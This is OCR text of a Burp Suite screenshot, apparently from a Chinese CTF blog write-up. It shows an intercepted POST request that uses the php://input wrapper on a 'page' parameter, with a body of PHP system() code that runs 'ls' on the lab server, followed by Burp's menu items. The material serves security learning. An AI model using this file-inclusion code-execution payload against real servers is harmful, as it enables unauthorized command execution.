 http://220.249.52.133:45015 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex XML
POST /?page=PHP://input HTTP/1.1
Host: 220.249.52.133:45015
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Cache: no-cache
Origin: moz-extension://24b38798-cd20-47d6-8ff2-9f402cb8cabe
Content-Length: 21
Connection: close
<?php system("ls");?>
扫描
发送给Intruder Ctrl+I
发送给Repeater Ctrl+R
发送给Sequencer
发送给Comparer
发送给Decoder
通过浏览器请求
相关工具
变更请求方法
身体编码改变
复制网址
复制curl命令
https://blog.csdn.net/FAFUxiaosong